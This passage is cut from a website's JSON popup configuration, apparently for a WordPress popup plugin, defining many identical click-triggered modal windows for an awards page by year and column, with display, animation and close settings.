top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1685,"slug":"award-2010-7"},"pum-1683":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1683,"slug":"award-2010-6"},"pum-1681":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1681,"slug":"award-2010-5"},"pum-1679":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1679,"slug":"award-2010-4"},"pum-1677":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1677,"slug":"award-2010-3"},"pum-1675":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1675,"slug":"award-2010-2"},"pum-1673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1673,"slug":"award-2010-1"},"pum-1594":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1594,"slug":"award-2011-6"},"pum-1592":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1592,"slug":"award-2011-5"},"pum-1590":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1590,"slug":"award-2011-4"},"pum-1588":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1588,"slug":"award-2011-3"},"pum-1586":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1586,"slug":"award-2011-2"},"pum-1584":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1584,"slug":"award-2011-1"},"pum-1515":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-16 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1515,"slug":"award-2016-16"},"pum-1513":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2016-15 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1513,"slug":"award-2016-15"},"pum-1511":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1511,"slug":"award-2016-14"},"pum-1509":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1509,"slug":"award-2016-13"},"pum-1507":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1507,"slug":"award-2016-12"},"pum-1505":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1505,"slug":"award-2016-11"},"pum-1503":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1503,"slug":"award-2016-10"},"pum-1501":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1501,"slug":"award-2016-9"},"pum-1499":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1499,"slug":"award-2016-8"},"pum-1497":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1497,"slug":"award-2016-7"},"pum-1488":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1488,"slug":"award-2016-6"},"pum-1479":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1479,"slug":"award-2016-5"},"pum-1477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1477,"slug":"award-2016-4"},"pum-1475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1475,"slug":"award-2016-3"},"pum-1473":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1473,"slug":"award-2016-2"},"pum-1471":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1471,"slug":"award-2016-1"},"pum-1307":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1307,"slug":"award-2013-14"},"pum-1305":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1305,"slug":"award-2013-13"},"pum-1303":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1303,"slug":"award-2013-12"},"pum-1301":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-11 